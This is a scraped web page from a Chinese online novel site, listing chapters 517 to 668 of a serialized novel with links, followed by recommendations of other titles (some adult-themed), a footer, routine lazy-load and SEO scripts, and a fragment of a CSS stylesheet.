<li class="w33p"><a href="https://www.xs5s.com/book/11246/7069031.html" class="c_strong vam ell db"><span class="vam"> 第517章 一朵朵都是烂桃花(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7069193.html" class="c_strong vam ell db"><span class="vam"> 第518章 一朵朵都是烂桃花(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7069207.html" class="c_strong vam ell db"><span class="vam"> 第519章 一朵朵都是烂桃花(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7069342.html" class="c_strong vam ell db"><span class="vam"> 第520章 一朵朵都是烂桃花(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7069356.html" class="c_strong vam ell db"><span class="vam"> 第521章 周敏的爷爷(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7069378.html" class="c_strong vam ell db"><span class="vam"> 第522章 周敏的爷爷(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7069398.html" class="c_strong vam ell db"><span class="vam"> 第523章 周敏的爷爷(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7069409.html" class="c_strong vam ell db"><span class="vam"> 第524章 周敏的爷爷(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7069423.html" class="c_strong vam ell db"><span class="vam"> 第525章 大干一场(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7069435.html" class="c_strong vam ell db"><span class="vam"> 第526章 大干一场(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7069448.html" class="c_strong vam ell db"><span class="vam"> 第527章 大干一场(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7069457.html" class="c_strong vam ell db"><span class="vam"> 第528章 大干一场(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7069567.html" class="c_strong vam ell db"><span class="vam"> 第529章 大干一场(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7069593.html" class="c_strong vam ell db"><span class="vam"> 第530章 病了(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7069606.html" class="c_strong vam ell db"><span class="vam"> 第531章 病了(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7069617.html" class="c_strong vam ell db"><span class="vam"> 第532章 病了(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7069625.html" class="c_strong vam ell db"><span class="vam"> 第533章 病了(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7069633.html" class="c_strong vam ell db"><span class="vam"> 第534章 病了(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7069647.html" class="c_strong vam ell db"><span class="vam"> 第535章 贵客来访(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7069682.html" class="c_strong vam ell db"><span class="vam"> 第536章 贵客来访(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7069691.html" class="c_strong vam ell db"><span class="vam"> 第537章 贵客来访(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7069706.html" class="c_strong vam ell db"><span class="vam"> 第538章 第二批地址(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7069719.html" class="c_strong vam ell db"><span class="vam"> 第539章 第二批地址(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7069728.html" class="c_strong vam ell db"><span class="vam"> 第540章 第二批地址(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7069742.html" class="c_strong vam ell db"><span class="vam"> 第541章 第二批地址(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7069753.html" class="c_strong vam ell db"><span class="vam"> 第542章 玩阴的(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7069763.html" class="c_strong vam ell db"><span class="vam"> 第543章 玩阴的(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7069772.html" class="c_strong vam ell db"><span class="vam"> 第544章 玩阴的(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7069800.html" class="c_strong vam ell db"><span class="vam"> 第545章 玩阴的(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7069810.html" class="c_strong vam ell db"><span class="vam"> 第546章 玩阴的(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7069822.html" class="c_strong vam ell db"><span class="vam"> 第547章 袭警(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7069834.html" class="c_strong vam ell db"><span class="vam"> 第548章 袭警(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7069843.html" class="c_strong vam ell db"><span class="vam"> 第549章 袭警(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7069883.html" class="c_strong vam ell db"><span class="vam"> 第550章 袭警(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070170.html" class="c_strong vam ell db"><span class="vam"> 第551章 袭警(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070186.html" class="c_strong vam ell db"><span class="vam"> 第552章 卖萌可耻哇(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070210.html" class="c_strong vam ell db"><span class="vam"> 第553章 卖萌可耻哇(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070227.html" class="c_strong vam ell db"><span class="vam"> 第554章 卖萌可耻哇(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070233.html" class="c_strong vam ell db"><span class="vam"> 第555章 卖萌可耻哇(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070243.html" class="c_strong vam ell db"><span class="vam"> 第556章 卖萌可耻哇(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070253.html" class="c_strong vam ell db"><span class="vam"> 第557章 你腰没事吧(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070260.html" class="c_strong vam ell db"><span class="vam"> 第558章 你腰没事吧(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070267.html" class="c_strong vam ell db"><span class="vam"> 第559章 总有人愿意当小三(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070271.html" class="c_strong vam ell db"><span class="vam"> 第560章 总有人愿意当小三(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070279.html" class="c_strong vam ell db"><span class="vam"> 第561章 总有人愿意当小三(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070287.html" class="c_strong vam ell db"><span class="vam"> 第562章 总有人愿意当小三(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070293.html" class="c_strong vam ell db"><span class="vam"> 第563章 总有人愿意当小三(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070299.html" class="c_strong vam ell db"><span class="vam"> 第564章 面个试还有求潜规则的(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070305.html" class="c_strong vam ell db"><span class="vam"> 第565章 面个试还有求潜规则的(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070310.html" class="c_strong vam ell db"><span class="vam"> 第566章 面个试还有求潜规则的(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070320.html" class="c_strong vam ell db"><span class="vam"> 第567章 面个试还有求潜规则的(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070329.html" class="c_strong vam ell db"><span class="vam"> 第568章 面个试还有求潜规则的(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070334.html" class="c_strong vam ell db"><span class="vam"> 第569章 天使的外面恶魔的心(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070338.html" class="c_strong vam ell db"><span class="vam"> 第570章 天使的外面恶魔的心(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070342.html" class="c_strong vam ell db"><span class="vam"> 第571章 天使的外面恶魔的心(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070346.html" class="c_strong vam ell db"><span class="vam"> 第572章 天使的外面恶魔的心(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070352.html" class="c_strong vam ell db"><span class="vam"> 第573章 老爸原来你也在啊(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070356.html" class="c_strong vam ell db"><span class="vam"> 第574章 老爸原来你也在啊(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070360.html" class="c_strong vam ell db"><span class="vam"> 第575章 老爸原来你也在啊(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070364.html" class="c_strong vam ell db"><span class="vam"> 第576章 老爸原来你也在啊(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070369.html" class="c_strong vam ell db"><span class="vam"> 第577章 老爸原来你也在啊(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070373.html" class="c_strong vam ell db"><span class="vam"> 第578章 整不死你丫的(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070377.html" class="c_strong vam ell db"><span class="vam"> 第579章 整不死你丫的(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070379.html" class="c_strong vam ell db"><span class="vam"> 第580章 整不死你丫的(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070384.html" class="c_strong vam ell db"><span class="vam"> 第581章 整不死你丫的(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070387.html" class="c_strong vam ell db"><span class="vam"> 第582章 整不死你丫的(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070391.html" class="c_strong vam ell db"><span class="vam"> 第583章 可以把后背交付的人(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070394.html" class="c_strong vam ell db"><span class="vam"> 第584章 可以把后背交付的人(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070399.html" class="c_strong vam ell db"><span class="vam"> 第585章 可以把后背交付的人(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070403.html" class="c_strong vam ell db"><span class="vam"> 第586章 可以把后背交付的人(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070405.html" class="c_strong vam ell db"><span class="vam"> 第587章 蔡军失踪(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070409.html" class="c_strong vam ell db"><span class="vam"> 第588章 蔡军失踪(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070413.html" class="c_strong vam ell db"><span class="vam"> 第589章 蔡军失踪(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070417.html" class="c_strong vam ell db"><span class="vam"> 第590章 蔡军失踪(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070419.html" class="c_strong vam ell db"><span class="vam"> 第591章 蔡军失踪(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070423.html" class="c_strong vam ell db"><span class="vam"> 第592章 换个身份(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070428.html" class="c_strong vam ell db"><span class="vam"> 第593章 换个身份(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070431.html" class="c_strong vam ell db"><span class="vam"> 第594章 换个身份(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070435.html" class="c_strong vam ell db"><span class="vam"> 第595章 换个身份(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070439.html" class="c_strong vam ell db"><span class="vam"> 第596章 换个身份(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070444.html" class="c_strong vam ell db"><span class="vam"> 第597章 大部队出行(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070446.html" class="c_strong vam ell db"><span class="vam"> 第598章 大部队出行(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070451.html" class="c_strong vam ell db"><span class="vam"> 第599章 前世丈夫就是个奇芭(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070455.html" class="c_strong vam ell db"><span class="vam"> 第600章 前世丈夫就是个奇芭(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070458.html" class="c_strong vam ell db"><span class="vam"> 第601章 前世丈夫就是个奇芭(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070461.html" class="c_strong vam ell db"><span class="vam"> 第602章 前世丈夫就是个奇芭(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070466.html" class="c_strong vam ell db"><span class="vam"> 第603章 小恶魔(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070470.html" class="c_strong vam ell db"><span class="vam"> 第604章 小恶魔(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070472.html" class="c_strong vam ell db"><span class="vam"> 第605章 小恶魔(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070477.html" class="c_strong vam ell db"><span class="vam"> 第606章 小恶魔(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070481.html" class="c_strong vam ell db"><span class="vam"> 第607章 有车有房没爹没娘(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070484.html" class="c_strong vam ell db"><span class="vam"> 第608章 有车有房没爹没娘(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070488.html" class="c_strong vam ell db"><span class="vam"> 第609章 有车有房没爹没娘(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070493.html" class="c_strong vam ell db"><span class="vam"> 第610章 有车有房没爹没娘(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070495.html" class="c_strong vam ell db"><span class="vam"> 第611章 有车有房没爹没娘(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070498.html" class="c_strong vam ell db"><span class="vam"> 第612章 女王重生(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070502.html" class="c_strong vam ell db"><span class="vam"> 第613章 女王重生(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070507.html" class="c_strong vam ell db"><span class="vam"> 第614章 女王重生(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070510.html" class="c_strong vam ell db"><span class="vam"> 第615章 开始还是结束谁也说不定(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070513.html" class="c_strong vam ell db"><span class="vam"> 第616章 开始还是结束谁也说不定(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070518.html" class="c_strong vam ell db"><span class="vam"> 第617章 开始还是结束谁也说不定(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070524.html" class="c_strong vam ell db"><span class="vam"> 第618章 开始还是结束谁也说不定(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070529.html" class="c_strong vam ell db"><span class="vam"> 第619章 当街行凶(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070533.html" class="c_strong vam ell db"><span class="vam"> 第620章 当街行凶(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070538.html" class="c_strong vam ell db"><span class="vam"> 第621章 当街行凶(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070544.html" class="c_strong vam ell db"><span class="vam"> 第622章 机场遇二叔，预谋还是巧合(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070549.html" class="c_strong vam ell db"><span class="vam"> 第623章 机场遇二叔，预谋还是巧合(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070557.html" class="c_strong vam ell db"><span class="vam"> 第624章 机场遇二叔，预谋还是巧合(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070563.html" class="c_strong vam ell db"><span class="vam"> 第625章 机场遇二叔，预谋还是巧合(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070567.html" class="c_strong vam ell db"><span class="vam"> 第626章 顾二叔上门(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070570.html" class="c_strong vam ell db"><span class="vam"> 第627章 顾二叔上门(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070574.html" class="c_strong vam ell db"><span class="vam"> 第628章 意想不到的大人物(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070580.html" class="c_strong vam ell db"><span class="vam"> 第629章 意想不到的大人物(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070585.html" class="c_strong vam ell db"><span class="vam"> 第630章 意想不到的大人物(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070588.html" class="c_strong vam ell db"><span class="vam"> 第631章 意想不到的大人物(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070592.html" class="c_strong vam ell db"><span class="vam"> 第632章 会面(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070597.html" class="c_strong vam ell db"><span class="vam"> 第633章 会面(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070601.html" class="c_strong vam ell db"><span class="vam"> 第634章 会面(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070605.html" class="c_strong vam ell db"><span class="vam"> 第635章 冒了来的大侄子(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070610.html" class="c_strong vam ell db"><span class="vam"> 第636章 冒了来的大侄子(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070613.html" class="c_strong vam ell db"><span class="vam"> 第637章 冒了来的大侄子(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070624.html" class="c_strong vam ell db"><span class="vam"> 第638章 冒了来的大侄子(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070631.html" class="c_strong vam ell db"><span class="vam"> 第639章 奉献(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070636.html" class="c_strong vam ell db"><span class="vam"> 第640章 奉献(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070641.html" class="c_strong vam ell db"><span class="vam"> 第641章 奉献(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070646.html" class="c_strong vam ell db"><span class="vam"> 第642章 你不记得我了(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070650.html" class="c_strong vam ell db"><span class="vam"> 第643章 你不记得我了(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070655.html" class="c_strong vam ell db"><span class="vam"> 第644章 你不记得我了(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070659.html" class="c_strong vam ell db"><span class="vam"> 第645章 你不记得我了(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070665.html" class="c_strong vam ell db"><span class="vam"> 第646章 疯闹(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070669.html" class="c_strong vam ell db"><span class="vam"> 第647章 疯闹(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070674.html" class="c_strong vam ell db"><span class="vam"> 第648章 疯闹(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070680.html" class="c_strong vam ell db"><span class="vam"> 第649章 疯闹(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070684.html" class="c_strong vam ell db"><span class="vam"> 第650章 聚会(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070689.html" class="c_strong vam ell db"><span class="vam"> 第651章 聚会(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070691.html" class="c_strong vam ell db"><span class="vam"> 第652章 网友见面(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070694.html" class="c_strong vam ell db"><span class="vam"> 第653章 网友见面(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070698.html" class="c_strong vam ell db"><span class="vam"> 第654章 妖精当道，请注意(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070703.html" class="c_strong vam ell db"><span class="vam"> 第655章 妖精当道，请注意(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070705.html" class="c_strong vam ell db"><span class="vam"> 第656章 妖精当道，请注意(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070709.html" class="c_strong vam ell db"><span class="vam"> 第657章 妖精当道，请注意(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070714.html" class="c_strong vam ell db"><span class="vam"> 第658章 地震(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070719.html" class="c_strong vam ell db"><span class="vam"> 第659章 地震(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070723.html" class="c_strong vam ell db"><span class="vam"> 第660章 受伤(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070728.html" class="c_strong vam ell db"><span class="vam"> 第661章 受伤(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070732.html" class="c_strong vam ell db"><span class="vam"> 第662章 受伤(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070737.html" class="c_strong vam ell db"><span class="vam"> 第663章 大结局(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070741.html" class="c_strong vam ell db"><span class="vam"> 第664章 大结局(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070745.html" class="c_strong vam ell db"><span class="vam"> 第665章 大结局(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070750.html" class="c_strong vam ell db"><span class="vam"> 第666章 大结局(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070754.html" class="c_strong vam ell db"><span class="vam"> 第667章 大结局(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7070761.html" class="c_strong vam ell db"><span class="vam"> 第668章 大结局(6)</span></a></li>

		</ol>
    </div>
	<a class="lbxxyx_s fs16">查看更多章节 ...</a>
		<!--end 书籍目录区 -->
<div class="g_wrap j_you_also_like_title">
    <h2 class="g_h2 pb20">你也会喜欢</h2>
</div>
<ul class="g_row hom-books boo-pop" id="imgload">
	
<li class="g_col_2 g_ipad"><div class="g_book"><a href="https://www.xs5s.com/book/66072.html" title="吞咽【1v1产奶】"><i class="g_thumb hom-thumb"><img _src="https://img.xs5s.com/image/66/66072/66072s.jpg" src="https://www.xs5s.com/modules/article/images/nocover.jpg" width="140" height="186" alt="吞咽【1v1产奶】" style="display: block;"></i><h3 class="g_h4">吞咽【1v1产奶】</h3></a><span class="_type">Xena</span></div>
	</li>

<li class="g_col_2 g_ipad"><div class="g_book"><a href="https://www.xs5s.com/book/43948.html" title="下厨房"><i class="g_thumb hom-thumb"><img _src="https://img.xs5s.com/image/43/43948/43948s.jpg" src="https://www.xs5s.com/modules/article/images/nocover.jpg" width="140" height="186" alt="下厨房" style="display: block;"></i><h3 class="g_h4">下厨房</h3></a><span class="_type">金银花露</span></div>
	</li>

<li class="g_col_2 g_ipad"><div class="g_book"><a href="https://www.xs5s.com/book/65824.html" title="黑莲花的上位（出轨np高h虐男）"><i class="g_thumb hom-thumb"><img _src="https://img.xs5s.com/image/65/65824/65824s.jpg" src="https://www.xs5s.com/modules/article/images/nocover.jpg" width="140" height="186" alt="黑莲花的上位（出轨np高h虐男）" style="display: block;"></i><h3 class="g_h4">黑莲花的上位（出轨np高h虐男）</h3></a><span class="_type">闻人醉</span></div>
	</li>

<li class="g_col_2 g_ipad"><div class="g_book"><a href="https://www.xs5s.com/book/79047.html" title="迟音（1v1）"><i class="g_thumb hom-thumb"><img _src="https://img.xs5s.com/image/79/79047/79047s.jpg" src="https://www.xs5s.com/modules/article/images/nocover.jpg" width="140" height="186" alt="迟音（1v1）" style="display: block;"></i><h3 class="g_h4">迟音（1v1）</h3></a><span class="_type">唯雾</span></div>
	</li>

<li class="g_col_2 g_ipad"><div class="g_book"><a href="https://www.xs5s.com/book/34024.html" title="请射给我运动员们"><i class="g_thumb hom-thumb"><img _src="https://img.xs5s.com/image/34/34024/34024s.jpg" src="https://www.xs5s.com/modules/article/images/nocover.jpg" width="140" height="186" alt="请射给我运动员们" style="display: block;"></i><h3 class="g_h4">请射给我运动员们</h3></a><span class="_type">无聊抖抖腿</span></div>
	</li>

<li class="g_col_2 g_ipad"><div class="g_book"><a href="https://www.xs5s.com/book/74570.html" title="应召男菩萨 (1V1) H"><i class="g_thumb hom-thumb"><img _src="https://img.xs5s.com/image/74/74570/74570s.jpg" src="https://www.xs5s.com/modules/article/images/nocover.jpg" width="140" height="186" alt="应召男菩萨 (1V1) H" style="display: block;"></i><h3 class="g_h4">应召男菩萨 (1V1) H</h3></a><span class="_type">其女也</span></div>
	</li>

</ul>
    <div id="lv-container" data-id="city" data-uid="MTAyMC8zMDYwMy83MTU4" style="padding-top:30px;">
</div>
</div>

<!-- end Latest -->

<!-- start footer -->
<div class="g_footer">
	<div class="g_row">
		<div class="g_col_9">
			<p class="g_hide">本站所有小说作品均来自网友上传或转载于其他网站，版权属于原创作者</p>
			<p class="g_hide">如侵犯了您的权利，请与本站联系，本站将立刻删除（www.xs5s.com）</p>
			<p>免费小说网</p>
		</div>
	</div>
</div>
<!-- end footer -->
<div class="g_goTop _on" style="display: none;"><a href="javascript:;" class="t_on"><svg><use xlink:href="#i-goTop"></use></svg></a></div>
<script async type="text/javascript" src="https://www.xs5s.com/Style/js/transform.js"></script><script>tj();</script>

<script type="text/javascript">
var bookid="11246";
var isDesc=1;
function reverse(obj){
var that=this;var ol=$("#chapterList");
var list=ol.children();
ol.empty();$(obj).text(isDesc?"↓≡":"↑≡");
for(var i=list.length-1;i>=0;i--){
	var copy=list.eq(i).clone();
	ol.append(copy)}isDesc^=1
}
$(function(){
	$('#imgload img').lazyload({
		original: '_src',
		placeholder: '/images/ajax-loading.gif',
		threshold: 0,
		effect: showeffect,
		effectspeed: '200',
		onerror: '/images/nopic.jpg'
	})
});
</script>

<div style="display: none;"><script src="/scripts/autopusher.js"></script></div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.xs5s.com/Style/css/library.css
body_size: 969
content:
.his-list h3{width:80%}.his-list li{visibility:visible;height:160px;margin-bottom:40px;padding-left:140px;-webkit-transition:.3s;transition:.3s;opacity:1}.his-list li:before{position:absolute;z-index:-1;width:auto;height:100%;padding:0;content:'';background-color:#f5f6fc;}.his-list li._remove{visibility:hidden;height:0;margin-bottom:0;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);opacity:0}.his-list .g_thumb{width:120px}.his-list ._p{max-height:3em;-webkit-line-clamp:2}.his-list ._progress{bottom:10px;left:140px}.his-list ._up{bottom:45px;left:140px}.his-list ._oprate .bt{margin-left:32px}.his-list ._fix,.his-list li:before{visibility:hidden;-webkit-transition:.3s;transition:.3s;opacity:0}.his-list ._del{display:inline-block;color:#7a7a7d}.his-list ._del:hover{color:#4c5fe2}.his-list li:hover ._fix,.his-list li:hover:before{visibility:visible;opacity:1}.hon-continue{max-height:none;overflow:visible;}.hisem{bottom:36px;}#tipss{text-align:center;display:none;padding:30px 0px;font-size:16px;}.user .foot{padding:20px 0;}@media screen and (max-width:768px){#_dis{display:none}.user{width:auto}.his-list li{margin-bottom:20px;margin-right:20px;margin-left:20px;padding-left:114px;height:126px;}.his-list .g_thumb{width:97px;height:125px;}.his-list h3{width:auto;white-space:normal;margin-bottom:auto;padding-top:0;font-size:1.5rem;}.his-list ._up,.his-list ._progress{font-size:14px;bottom:auto;left:auto;position:static;}.hisem{width:82px;margin:0px 18px;bottom:37px;padding:10px 5px;height:103px;}.g_sub_hd ._tab ._line{border-top:none}.pa strong{font-size: 16px; line-height: 28px;}.r_2{margin:0px 20px 40px 20px}.r_2 .grid{width:100%;}.r_2 .odd{width:20%}.r_2 .text,.r_2 .textarea{width:100%;}.r_2 .textarea{height:200px}.lite{font-size:12px;min-width:5.2em;padding:2px 0px;margin-bottom:10px;}.bt+.bt{margin-left:auto;}.pages{width:auto;margin-bottom:20px;}.his-list 